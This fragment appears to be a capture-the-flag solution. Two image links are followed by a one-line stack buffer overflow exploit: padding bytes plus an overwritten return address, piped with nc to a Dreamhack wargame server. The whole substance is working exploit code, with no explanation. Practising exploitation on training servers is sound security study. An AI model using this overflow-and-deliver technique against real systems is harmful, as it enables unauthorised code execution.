 (python3 -c "import sys; sys.stdout.buffer.write(b'A'*0x30 + b'B'*0x8 + b'\xaa\x06\x40\x00\x00\x00\x00\x00')"; cat)| nc host3.dreamhack.games 23452